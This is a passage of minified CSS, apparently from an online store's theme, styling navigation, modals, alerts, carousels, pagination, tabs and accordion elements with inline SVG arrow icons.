li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.75rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#333;font-size:15px;padding:.1875rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#757575;font-size:1rem;margin-left:.375rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#757575;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.3125rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#333}li.pagination-item--current a,li.pagination-item--current button{color:#333;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.75rem;padding:.75rem 1.125rem .75rem 1.125rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.25rem;width:1.25rem}.alertBox .button{margin:0 0 0 .75rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.125rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.125rem}.alertBox-close .icon{height:1.25rem;width:1.25rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#333;padding:1.875rem;display:block;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.875rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.75rem 1.5rem;text-align:center}@media (min-width:250px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:250px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .75rem}@media (min-width:250px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:25px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.25rem;width:1.25rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.375rem .75rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.5rem;width:2.5rem;border-radius:2.5rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.75rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .375rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:12.5rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#757575}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#333}.card-figcaption-button:hover{background-color:#fff;color:#333}.card-body{padding:.75rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#757575}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#8f8f8f;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#333;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#757575;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:3.8125rem;margin-top:-.9375rem;padding:.625rem;width:2.5rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.5625rem;width:1.25rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.375rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.375rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2rem;width:2rem;margin:0;padding:.3125rem}.slick-dots li button,.slick-dots li button::before{height:.9375rem;width:.9375rem;border-radius:50%}.slick-dots li button{border:1px solid #333;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#333}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#757575}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.slick-slide .card-image,.slick-slide .heroCarousel-image{-webkit-touch-callout:default}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.75rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.25rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#757575;float:left;font-weight:400;margin:0 .375rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .5625rem top .6875rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.375rem}.form-label--inlineSmall small{color:#757575;float:none;font-size:inherit;font-weight:400;margin-left:.375rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.375rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.75rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.25rem 1.125rem;text-decoration:none}.form-wishlist{position:relative}@media (min-width:551px){.form-wishlist{float:left;padding:0 .625rem;width:50%}}@media (min-width:801px){.form-wishlist{padding:0;width:auto}}@media (min-width:1261px){.form-wishlist{display:inline-block;margin-top:1rem}}.form-wishlist .button{width:100%}@media (min-width:801px){.form-wishlist .button{width:auto}}@media (min-width:1261px){.form-wishlist .button{margin-right:.75rem}}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.75rem}.modal-header-title{font-size:22px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:25px}}.modal-close{height:2rem;width:2rem;color:#757575;font-size:26px;line-height:2rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#999}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.625rem);transform:translateX(.625rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Roboto,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#333;font-size:1.125rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#444;border-color:#444;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#666;border-color:#666;color:#fff}.modal--alert .button-container .confirm:active{background-color:#000;border-color:#000;color:#fff}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #757575;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#333}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .375rem 0 .75rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#333}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.25rem;margin-top:-.125rem;width:1.25rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.75rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.75rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#757575;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .375rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.75rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.125rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.75rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.6875rem 1.125rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#444;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:.9375rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-heading{font-size:1rem;line-height:19px;margin:0}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.75rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion--navList 